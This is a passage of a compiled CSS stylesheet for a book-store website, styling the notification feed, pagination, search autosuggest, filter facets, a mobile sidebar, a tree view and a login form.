}

.__feed__cabinet-title__short__f7cf8,
.__feed__cabinet-title__f7cf8 {
  display: inline-block;
  font: 700 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  color: #46545b;
  text-decoration: none;
  letter-spacing: 2px;
  margin-right: 8px;
  vertical-align: middle;
  /* margin-top: 8px; */
}

.__feed__cabinet-title-dark__f7cf8 {
  color: #fff;
}

.__feed__cabinet-title__short__f7cf8:hover,
.__feed__cabinet-title__f7cf8:hover {
  opacity: 0.7;
}

.__feed__cabinet-title__short__f7cf8 {
  display: none;
}

@media (max-width: 1199px) {
  .__feed__cabinet-title__f7cf8 {
    display: none;
  }
  .__feed__cabinet-title__short__f7cf8 {
    display: inline-block;
  }
}

@media (max-width: 1070px) {
  .__feed__cabinet-title__short__f7cf8 {
    display: none;
  }
}

.__feed__bell__container__f7cf8 {
  /* display: inline-block; */
  display: none;
  font-size: 34px;
  cursor: pointer;
  position: relative;
  margin-top: 0;
  border: none;
  background: none;
  padding: 0;
  color: #ccc;
  vertical-align: middle;
}

@keyframes __wiggle__f7cf8 {
  0% {
    transform: scale(1);
    background-color: #ff7e00;
  }
  50% {
    transform: scale(1.5);
    background-color: #c40223;
  }
  100% {
    transform: scale(1);
    background-color: #ff7e00;
  }
}

.__feed__bell__container__f7cf8:focus,
.__feed__bell__container__f7cf8:active {
  outline: none;
}

.__feed__bell__container-visible__f7cf8 {
  display: inline-block;
}

.__feed__bell__container-visible__f7cf8 .ri-header-icons-03 {
  display: none;
}

.__feed__bell__msgs__f7cf8 {
  box-sizing: border-box;
  color: white;
  font-weight: bold;
  background-color: #ff7e00;
  border-radius: 2px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: 2px;
  right: 4px;
  animation: __wiggle__f7cf8 0.33s;
  animation-delay: 1s;
  animation-iteration-count: 3;
  line-height: 15px;
  min-width: 15px;
  padding: 0 2px;
  display: inline-block;
}

.__feed__grid__wrapper__f7cf8 {
  position: fixed;
  box-sizing: border-box;
  width: 370px;
  top: 50px;
  right: 20px;
  border: 1px solid #dfe3e6;
  background-color: white;
  z-index: 105;
}

.__feed__grid__wrapper--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__wrapper-iframe__f7cf8 {
  top: 40px;
}

.__feed__grid_overlay__f7cf8 {
  opacity: 0;
  position: fixed;
  left: 0;
  right: 0;
  top: 50px;
  bottom: 0;
  z-index: 100;
}

.__feed__grid_overlay--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__container__f7cf8 {
}

.__feed__grid__header__f7cf8 {
  width: 370px;
  height: 50px;
  position: absolute;
  top: 0;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__grid__header--withoutBell__f7cf8 {
  display: flex;
}

.__feed__grid__header__notices__f7cf8 {
  float: left;
  width: 40%;
  box-sizing: border-box;
  padding: 14px 10px;
  padding-left: 20px;
  font-size: 14px;
}

.__feed__grid__header--withoutBell__f7cf8 .__feed__grid__header__notices__f7cf8 {
  flex-shrink: 0;
  width: auto;
  padding-right: 20px;
}

.__feed__grid__messages__container__f7cf8 {
  margin-top: 50px;
  max-height: calc(90vh - 130px);
  overflow: auto;
}

.__feed__grid__messages__container__f7cf8 > div:first-child {
  padding-top: 10px;
}

.__feed__grid__messages__container__f7cf8 > div:last-child {
  padding-bottom: 0;
}

.__feed__grid__header__markbtn__container__f7cf8 {
  float: left;
  width: auto;
  padding: 0;
  box-sizing: border-box;
  font-size: 14px;
  padding-top: 14px;
}

.__feed__grid__close__f7cf8 {
  flex-shrink: 0;
  width: 50px;
  height: 50px;
  margin: 0;
  margin-right: 4px;
  margin-left: auto;
  padding: 0;
  border: none;
  background-color: transparent;
  background-image: url(/books-store/assets/feed-close.svg?55766baac6437fa24d371eb5ce087381);
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.__feed__grid__header__markbtn__btn__f7cf8 {
  background: none;
  border: none;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__spinner__f7cf8 {
  min-height: 100px;
}

.__feed__grid__linktoall__f7cf8 {
  position: relative;
  display: block;
  height: 15px;
  padding: 10px 0 15px 0;
  text-align: center;
  font-size: 14px;
  border-top: 1px solid #dfe3e6;
}

.__feed__grid__nomessages__f7cf8 {
  text-align: center;
  padding-bottom: 12px !important;
  color: #636a6d;
  font-size: 14px;
}

.__feed__message__container__f7cf8 {
  display: block;
  padding: 20px 20px 0px 20px;
  background-color: white;
  color: #636a6d;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__message__container__f7cf8:first-child {
  border-top: none;
}

.__feed__message__caption__f7cf8 {
  display: inline-block;
  border-radius: 12px;
  padding: 0; /* 5px 8px; */
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 10px;
  background: none; /* #e6e9eb; */
  color: #636a6d;
  border: none;
  cursor: pointer;
  width: 100%;
}

.__feed__message__caption__f7cf8:focus,
.__feed__message__caption__f7cf8:active {
  outline: none;
}

.__feed__message__caption__f7cf8:disabled {
  cursor: default;
}

.__feed__message__caption__f7cf8 span {
  display: inline-block;
  vertical-align: middle;
}

.__feed__message__caption__icon__f7cf8 {
  margin-top: 1px;
  font-size: 14px;
  width: 7%;
}

.__feed__message__caption__icon-read__f7cf8:before {
  color: #636a6d !important;
}

.__feed__message__caption__text__f7cf8 {
  width: 93%;
  text-align: left;
}

.__feed__message__eventtext__f7cf8 {
  font-size: 14px;
  text-overflow: ellipsis;
  /* color: black; */
  overflow-x: hidden;
}

.__feed__message__isnew__f7cf8 {
  color: black;
  background-color: #f8f8f8;
}

.__feed__message__eventdate__f7cf8 {
  font-size: 13px;
  color: #636a6d;
  margin-top: 4px;
  padding-bottom: 15px;
}

.__feed_table__text_col__f7cf8 {
  overflow: auto;
  width: 100%;
  white-space: normal;
}

.__feed_table__text_col__text__f7cf8 {
}

.__feed__grid__bottombutt__f7cf8 {
  position: relative;
  display: block;
  padding: 15px 0 15px 0;
  text-align: center;
  font-size: 15px;
  border: none;
  background: none;
  width: 100%;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__bottombutt__f7cf8:focus,
.__feed__grid__bottombutt__f7cf8:active {
  outline: none;
}

.__feed__grid__nomoar__f7cf8 {
  position: relative;
  display: block;
  text-align: center;
  font-size: 14px;
  color: #636a6d;
  padding-top: 13px;
  margin-bottom: 15px;
}

/* Stats grid
.feed-stats__container {
  margin-top: -50px;
}

.feed__grid__messages__container-iframe {
  max-height: 100vh;
  margin-top: 50px;
  overflow: auto;
}

.feed-stat-grid__message {
  margin: 20px 10px 20px 0;
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
}

.feed__stat-message__container {
  border-bottom: none;
  border-left-width: 2px;
  border-left-style: solid;
  border-left-color: #777;
}

.feed__stat-grid__bottombutt {
  padding: 12px;
  font-size: 18px;
  border: none;
  border-radius: 2px;
  background-color: #ff7500;
  color: white;
  cursor: pointer;
  margin: 8px 0 8px 2px;
}

.feed__stat-grid__bottombutt:focus, .feed__grid__bottombutt:active {
  outline: none;
} */

@media (max-width: 839px) {
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    color: #000;
    vertical-align: inherit;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container_active__f7cf8 {
    color: #ff7e00;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    font-size: 26px;
  }
  .__feed__cabinet__f7cf8 {
    display: none;
  }
  .__feed__container_shop__f7cf8 .__feed__grid_overlay__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__grid__wrapper__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__msgs__f7cf8 {
    top: -5px;
    right: 0px;
  }
}

@media (max-width: 768px) {
  .__feed__grid__wrapper__f7cf8 {
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
  }
  .__feed__grid__header__f7cf8 {
    width: 100%;
  }
  .__feed__grid__header__notices__f7cf8 {
    width: 33%;
  }
  .__feed__grid__header__markbtn__container__f7cf8 {
    width: auto;
  }
  .__feed__grid__messages__container__f7cf8 {
    max-height: calc(100vh - 110px);
  }
}

@media (max-width: 380px) {
  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 {
    flex-grow: 1;
    flex-shrink: 1;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }

  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 .__feed__grid__header__markbtn__btn__f7cf8 {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}

/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

.__pagination__a1334 {
  list-style: none;
  margin: 20px auto;
  padding: 0;
  font-size: 14px;
  color: #fff;
  text-align: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__page__a1334 {
  display: inline-block;
  padding: 0;
  margin: 3px 5px;
  background: #fff;
}

.__page__a1334:last-child {
  margin-left: 15px;
}

.__prev__a1334 {
  margin-right: 15px;
}

.__break__a1334 {
  padding: 2px 8px;
  color: #ff7e00;
}

.__link__a1334 {
  display: block;
  text-decoration: none;
  padding: 3px 8px;
  color: inherit;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #ff7e00;
  border-radius: 2px;
  color: #fff;
  min-width: 42px;
  line-height: 36px;
}

.__link__a1334:hover {
  border-color: #ff7e00;
  background: #d96b00;
}

.__active__a1334 .__link__a1334 {
  background: none;
  font-weight: bold;
  color: #ff7e00;
  outline: inherit;
}

.__disabled__a1334 {
  opacity: 0.5;
  color: #8d8d8d;
}

.__disabled__a1334 a {
  color: inherit;
}

.react-autosuggest__suggestions-container--open {
  width: calc(100% - 63px);
  position: absolute;
  background-color: white;
  border-top: 0;
  border: 1px solid #ddd;
  padding: 6px;
  border-radius: 0 0 6px 6px;
  z-index: 6;
}

.react-autosuggest__suggestions-list {
  margin: 0;
}

.react-autosuggest__suggestion {
  padding: 4px;
  border-radius: 3px;
}

.react-autosuggest__suggestion--highlighted {
  font-weight: bold;
  background-color: #ff7e00;
  color: white;
  cursor: pointer;
}

.react-autosuggest__suggestions-list {
  list-style-type: none;
  padding-left: 0;
}

/* SEARCH FORM */

.__search-form__f6cbc {
  position: relative;
  display: block;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 130px;
  z-index: 11;
}

.__search-form_focus__f6cbc .__search-form__btn__f6cbc {
  color: #333;
}

.__search-form__f6cbc .react-autosuggest__suggestions-container--open {
  display: none;
}

.__search-form_focus__f6cbc .react-autosuggest__suggestions-container--open {
  display: block;
}

.__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__input__f6cbc input {
  padding: 15px 10px 15px 40px;
  font-size: 16px;
  height: auto;
  line-height: normal;
  border-color: transparent;
  outline: none;
}

.__search__input__f6cbc input:focus {
  border-color: transparent;
  outline: none;
  background: #fff;
}

.__toggle__f6cbc {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  text-transform: uppercase;
  padding: 15px 10px 15px 40px;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 2.5px;
  opacity: 0.5;
}

.__toggle__f6cbc.__hide__f6cbc {
  display: none;
}

.__search-form__btn__f6cbc {
  position: absolute;
  left: 0px;
  bottom: 0px;
  top: 0px;
  width: 30px;
  z-index: 20;
  font-size: 25px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #c1c3c4;
}

.__empty__f6cbc input {
  opacity: 0;
  z-index: 11;
}

.__empty__f6cbc input:focus {
  opacity: 1;
}

/* OLD TODO  .old на странице books*/

.__old__f6cbc.__search-form__f6cbc {
  position: relative;
  display: block;
  max-width: 230px;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 230px;
  margin-bottom: -30px;
  z-index: 11;
}

.__old__f6cbc.__search-form_focus__f6cbc {
  max-width: 100%;
  width: auto;
}

.__old__f6cbc .__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__old__f6cbc .__search__input__f6cbc input {
  padding: 0 50px 0px 13px;
  padding-right: 50px;
  padding-left: 13px;
  height: 30px;
  line-height: 30px;
  border-color: #dfe3e5 !important;
}

.__old__f6cbc .__toggle__f6cbc {
  display: none !important;
}

.__old__f6cbc.__empty__f6cbc input {
  opacity: 1;
}

.__old__f6cbc .__search-form__btn__f6cbc {
  position: absolute;
  right: 0px;
  left: auto;
  bottom: 0px;
  top: 0px;
  width: 50px;
  height: 30px;
  z-index: 20;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #fff !important;
}

.__search-form_sidebar__f6cbc {
  margin: 0;
}

.__search-form_sidebar__f6cbc .react-autosuggest__suggestions-container--open {
  width: 100%;
  margin: 0px;
  padding: 6px 10px;
  font-style: normal;
  font-weight: bold;
  line-height: 27px;
  font-size: 14px;
  color: #333333;
  box-sizing: border-box;
}

.__search-form_sidebar__f6cbc .__search-form__btn__f6cbc {
  width: 40px;
  transition: all 0.4s;
}

.__search-form_sidebar__f6cbc .__search__input__f6cbc input {
  padding-left: 50px;
}

.__search-form_sidebar__f6cbc .__mobileActive__f6cbc {
  color: #fff;
  background: #ff7e00;
}

.__search-filters__44091 {
  padding-right: 0px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
}

.__search-filters__44091 a {
  color: inherit;
}

.__search-filters__44091 a:hover {
  /* color: Primary; */
}

.__search-filters__clear__44091 {
  margin-top: 3px;
  margin-bottom: -3px;
  font: 12px/15px "PT Sans", sans-serif;
  color: #97a2aa;
}

.__search-filters__clear__44091:hover {
  color: #ff7e00;
}

.__search-filters__clear__44091 a {
  color: inherit;
}

.__search-filters__hr__44091 {
  margin: 1em 0;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .15);
  height: 0;
  background: none;
}

.__search-filters__title__44091 {
  margin-bottom: 13px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__search-filters__list__44091 {
  list-style: none;
  padding-left: 0px;
}

.__search-filters__list-item__44091 {
  margin-bottom: 10px;
  padding-left: 0px;
}

.__search-filters__list-item__44091 a {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-filters__list-item_on__44091 {
  font-weight: bold;
}

.__search-filters__list-check__44091 {
  margin-left: -20px;
}

.__search-filters__clear-all__44091 {}

.__sidebar__44091 .__search-filters__clear__44091 {
  display: none;
}

.__sidebar__44091 {
  padding-right: 0;
}

.__wrap__7843d {
  padding: 20px;
  line-height: 20px;
  box-sizing: border-box;
}

.__wrap__7843d:after, .__wrap__7843d:before {
  content: '';
  display: table;
  clear: both;
}

.__back__7843d {
  width: 12px;
  height: 20px;
  background-image: url(/books-store/assets/Back.svg?f836325af4341051e9cc2f2f5c31b84a);
  -webkit-background-size: contain;
  background-size: contain;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  float: left;
  width: 40px;
  background-repeat: no-repeat;
}

.__clear__7843d {
  float: right;
  color: #333;
  opacity: 0.5;
  line-height: 20px;
  font-size: 14px;
  text-align: right;
}

.__title__7843d {
  margin: 0;
  margin-right: 40px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: left;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  overflow: hidden;
}

.__facets__983f3 {
}

.__facet__983f3 {
  margin: 28px 0 55px;
}

.__facet__title__983f3 {
}

.__facet__list__983f3 {
  list-style: none;
  padding-left: 0;
}

.__facet__list-item__983f3 {
  padding-left: 0;
  margin-bottom: 5px;
  margin: 13px 0;
}

.__facet__list-item_on__983f3 {
  font-weight: bold;
}

.__facet-rating__983f3 .__facet__list-item__983f3 {
  margin: 4px 0;
}

/*MOBILE SIDEBAR*/
.__sidebar__983f3 {
}

.__sidebar__983f3 .__facet__983f3 {
  margin: 0;
  padding: 20px 20px 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__sidebar__983f3 .__facet__title__983f3 {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__sidebar__983f3 .__facet__list__983f3,
.__sidebar__983f3 .__facet__list-item__983f3 {
  margin: 0;
}

.__sidebar__983f3 .__facet__list__983f3 {
  padding: 0 20px;
}

.__sidebar__983f3 .__facet__list-item__983f3 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3 .__facet__list-item-link__983f3 {
  padding: 20px 0;
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__sidebar__983f3 .__facet__list-item_on__983f3 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__sidebar__983f3 .__facet__title_on__983f3 {
  color: #ff7e00;
  opacity: 1;
}

/*SELECT */
.__select__983f3 {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin: 0 0 10px;
  background-color: #fff;
  border-spacing: 0;
  border-collapse: separate;
  height: 36px;
  outline: none;
  position: relative;
  border-bottom: 1px solid #000;
  font-size: 14px;
}

.__select_val__983f3 {
  display: block;
  padding: 10px 15px 10px 0px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  cursor: pointer;
}

.__select_val__983f3:after {
  content: '';
  width: 20px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat 100%;
  transition: all 0.4s;
}

.__select__983f3 a {
  color: inherit;
}

.__select__983f3 .__facet__list__983f3 {
  position: absolute;
  left: 0;
  min-width: 100%;
  top: 50%;
  transition: all 0.4s;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #fff;
  border: 1px solid #dfe3e4;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}

.__select_right__983f3 .__facet__list__983f3 {
  left: auto;
  right: 0;
}

.__selectOpen__983f3 .__facet__list__983f3 {
  top: 100%;
  opacity: 1;
  z-index: 2;
  visibility: visible;
}

.__selectOpen__983f3 .__select_val__983f3:after {
  transform: rotate(-180deg);
}

.__select__983f3 .__facet__list-item__983f3 {
  margin: 0;
  border-bottom: 1px solid #dfe3e4;
}

.__select__983f3 .__facet__list-item__983f3:hover,
.__select__983f3 .__facet__list-item_on__983f3 {
  background: #f8f8f8;
  font-weight: normal;
}

.__select_val_on__983f3 {
  font-weight: bold;
}

.__select__983f3 .__facet__list-item-link__983f3 {
  padding: 10px;
  cursor: pointer;
  display: block;
}

.__select__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__select__983f3 {
}

.__wrap__a5fee {
  width: 200%;
  height: 100%;
  position: relative;
}

.__wrap_isRightSide__a5fee .__right__a5fee{
  transform: translateX(-100%);
}

.__inner__a5fee {
  height: 100%;
  overflow: auto;
  width: 50%;
  float: left;
  -webkit-overflow-scrolling: auto;
}

.__left__a5fee, .__right__a5fee {
}

.__right__a5fee {
  background: #fff;
  z-index: 2;
  position: relative;
  transition: all 0.4s;
}

.__facetList__a5fee {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  transition: left 0.4s;
  bottom: 0;
  overflow: auto;
  background: #fff;
  z-index: 0;
  transition: all 0.4s;
  opacity: 0;
  visibility: hidden;
  padding: 0;
  line-height: 20px;
  box-sizing: border-box;
}

.__facetList__a5fee.__facetOn__a5fee {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}

.__select__a5fee {
  padding: 20px 40px 20px 20px;
  cursor: pointer;
  background-image: url(/books-store/assets/next.svg?5687b019ec74e5ccfc1d42740071b214);
  background-repeat: no-repeat;
  background-position: right 20px center;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__selectName__a5fee {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__selectActive__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  opacity: 0.5;
  font-weight: bold;
}

.__selectActive_on__a5fee {
  color: #FF7E00;
  opacity: 1;
}

.__wrapList__a5fee {
  padding: 0 20px;
  margin: 0;
}

.__wrapList__a5fee a {
  color: inherit;
}

.__itm__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__a5fee {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__isFacetOn__a5fee .__left__a5fee{
  overflow: hidden;
}

.__isFacetOn__a5fee .__facetList__a5fee {
  left: 0;
}

.__treeview-container__42e6c {
  margin-bottom: 20px;
  margin-left: -10px;
}

.__search-filters__title__42e6c {
  margin-left: 10px;
}

.__treeview-container__42e6c .children {
  padding-left: 10px !important;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner {
  margin-top: 6px;
  margin-bottom: 13px;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner .collapse {
  display: none;
}

.f-no-select {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-tree {
  position: relative;
  overflow: hidden;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-draggable {
  position: absolute;
  opacity: 0.8;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* :global .m-node.placeholder>* {
  visibility: hidden;
} */

.m-node.placeholder {
  border: 1px dashed #ccc;
}

.m-node .inner {
  position: relative;
  cursor: pointer;
  padding-right: 20px;
  margin: 23px 0;
}

.m-node .collapse {
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.m-node .caret-right:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
}

.m-node .caret-down:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
  display: block;
  transform: rotate(180deg);
}

.__treeview-node__active__42e6c {
  font-weight: bold;
  cursor: default;
}

/*SIDEBAR*/
.__wrap__b9a29 {
  padding: 0 20px;
  margin: 0;
}

.__wrap__b9a29 a {
  color: inherit;
}

.__itm__b9a29 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__b9a29 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__a-agree__6c8f0 {
  margin-bottom: 10px
}

.__a-and__6c8f0 {
  margin-right: 5px;
}

.pl .__privacy-placeholder__6c8f0 {
  font-size: 14px;
}

.__a-wrapper__6c8f0 {
    display: flex;
    flex-direction: column;
    padding: 45px 20px 29px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}
.__a-wrapper_ru__6c8f0{
    display: flex;
    flex-direction: column;
    padding: 45px 20px 19px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);}

.__a-socials_eu__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-around;
    width: 100%;
    flex-wrap: nowrap;
    height: 90px;
    align-content: space-between;
}

.__a-socials_eu__6c8f0 .__a-socials_item__6c8f0 {
    margin: 10px 0;
}


.__a-wrapper__landing__6c8f0 {
    display: flex;
    flex-direction: column;
    height: 490px;
    width: 240px;
    text-align: center;
    padding: 27px 30px 40px;
}

@media (max-width:767px) {
    .__a-wrapper__6c8f0 {
        width: auto;
        box-shadow: none;
        overflow: hidden;
        height: 593px;
    }

    div .__a-switch-state_reg__6c8f0 {
        margin: 34px 0 0;
    }
}

.__a-logo__6c8f0 {
    width: 93px;
    height: 34px;
    min-height: 34px;
    background: no-repeat url(/books-store/assets/logo.svg?b63cc97fdd1df4a9038cd9e6742daf6d);
    margin: 0 auto 18px;
}

.__a-caption__6c8f0 {
    color: rgba(51, 51, 51, 0.5);
    font-size: 16px;
    line-height: 21px;
    height: 21px;
    margin: -10px 0 -15px;
}

.__a-caption_link__6c8f0:hover {
    color: #ff7e00;
}

.__a-error__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition:
        height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
    font-size: 12px;
    color: #EB5757;
    position: relative;
    top: 20px;
    width: 335px;
    text-align: left;
}

/* .a-error:empty {
    transform: scale(0);
    max-height: 0;
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1);
} */

.__a-error__hidden__6c8f0 {
    /* transform: scale(0); */
    /* max-height: 0; */
    /* transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1); */

}

.__a-input_wrapper__6c8f0 {
    position: relative;
    z-index: 1;
    margin: 20px 0;
    transform-origin: 50% 100%;
}

.__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;
    top: 15px;
}
.__popup_label__6c8f0{
    padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
    color: rgba(51, 51, 51, 0.5);
    position: absolute;
    left: 15px;
    top: 0px;
    font-weight: normal;
    font-size: 16px;
}

.__a-input_wrapper__hidden__6c8f0 {
    display: none;
    z-index: auto;
    margin-top: -60px;
    opacity: 0;
    transform: rotateX(90deg) perspective(1000px);
}



.__popup_label-password__6c8f0,
.__popup_label-email__6c8f0 {
    width: 92%;
    text-align: right;
}

.__gray_input__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0,.__form-group__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0{
    opacity: 1;	top: 0px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span {
	margin: 1px;
	padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
	position: relative;
	top: 20px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span.__focus__6c8f0 {
	color: #ff7e00;
}
.__gray_input__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0,.__form-group__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;	top: -20px;
}

.__popup_label__text__6c8f0 {
    background-color: white;
    padding-left: 10px;
    z-index: 10000;
    position: relative;
}

.__a-input__6c8f0 {
    padding-bottom: 13px;
    border-radius: 2px;
    border-color: #DFE3E5;
    padding: 14px 15px;
}

.__auth_form__6c8f0,
.__auth_form_err__6c8f0 {
    /* margin-top: -11px !important; */
}

.__inner-form-355__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

.__auth_form__6c8f0 input,
.__auth_form_err__6c8f0 input{
    height: 52px;
    border-radius: 2px;
    border: 1px solid #DFE3E5;
    font-size: 16px;
}

.__auth_form__6c8f0 input:focus {
    outline: none;
}

.__auth_form_err__6c8f0 input,
.__animatedVisible_err__6c8f0{
    color: red;
    border-color: red;
}

/* .auth_form_err input:focus {
    outline: red;
} */

.__a-submit__6c8f0,
.__a-submit-bottom__6c8f0{
    text-transform: uppercase;
    font: 13px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 0.2em;
    font-weight: bold;
    line-height: 23px;
    font-size: 16px;
    padding:  20px 15px;
    outline: 0 none;
    height: 62px;
    border-radius: 2px;
    border-color: #ffa043;
}

.__a-submit-bottom__6c8f0:hover {
    background-color: #FF7E00!important;
    border-color:  #FF7E00!important;
}

.__a-social_caption__6c8f0 {
    margin-top: 18px;
    margin-bottom: 13px;
    height: 21px;
    transition: height cubic-bezier(.5,0,.5,1) .2s;
}

.__a-social_caption__2-rows__6c8f0 {
    height: 21px;
}

.__caption_2-rows__6c8f0 {
  margin-bottom: 20px;
}

.__a-socials__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
    height: 90px;
    align-content: space-between;
}

